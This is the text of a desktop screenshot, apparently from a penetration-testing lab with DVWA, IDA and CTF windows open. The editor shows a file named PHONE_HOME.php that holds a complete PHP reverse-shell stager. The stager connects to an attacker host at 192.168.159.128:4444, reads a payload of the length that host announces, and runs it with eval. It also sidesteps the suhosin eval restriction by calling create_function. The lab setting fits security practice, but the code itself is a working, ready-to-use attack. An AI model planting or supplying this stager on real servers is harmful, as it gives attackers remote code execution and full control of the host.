 Triettm - VMware Workstation
File Edit View VM Tabs Help
Home Flare2024 Triettm
Vulnerability: SQL Inject... IDA - crush /home/triple... 3 qterminal ~/Desktop/pentest/PHO... HTBApocalypse - Thunar 12:49 AM
~/Desktop/pentest/PHONE_HOME.php - Sublime Text (LICENSE UPGRADE REQUIRED)
File Edit Selection Find View Goto Tools Project Preferences Help
dvwa_password.txt PHONE_HOME.php
1 /*<?php /**/ error_reporting(0); $ip = '192.168.159.128'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("
tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream';
} if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port)
; if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) {
case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen",
$len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break;
case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (
extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); }
else { eval($b); } die();
Line 1, Column 1117; Saved ~/Desktop/pentest/PHONE_HOME.php (UTF-8) Tab Size: 4 PHP
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1 33°C
Nắng rải rác
Search
ENG
US
12:49
03/10/2024
PRE